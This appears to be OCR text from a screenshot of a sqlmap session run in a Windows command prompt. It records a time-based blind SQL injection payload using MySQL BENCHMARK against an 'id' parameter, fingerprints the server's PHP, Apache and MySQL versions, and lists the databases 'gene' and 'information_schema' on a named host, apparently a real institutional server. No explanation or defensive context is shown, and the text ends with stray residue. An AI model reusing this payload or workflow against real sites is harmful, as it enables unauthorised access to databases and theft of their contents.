 管理员: C:\Windows\system32\cmd.exe
Payload: id=1 AND 5563=BENCHMARK(5000000,MD5(0x6b526965))
---
[19:21:37] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.17, Apache 2.2.4
back-end DBMS: MySQL 5.0
[19:21:37] [INFO] fetching database names
[19:21:37] [WARNING] reflective value(s) found and filtering out
[19:21:37] [WARNING] something went wrong with full UNION technique (most probably because of limita
tion on retrieved number of entries). Falling back to partial UNION technique
[19:21:38] [WARNING] the SQL query provided does not return any output
[19:21:38] [INFO] the SQL query used returns 2 entries
[19:21:38] [INFO] retrieved: information_schema
[19:21:38] [INFO] retrieved: gene
available databases [2]:
[*] gene
[*] information_schema
[19:21:38] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\gsi
.big.ac.cn'
[*] shutting down at 19:21:38
C:\Users\Administrator>
半: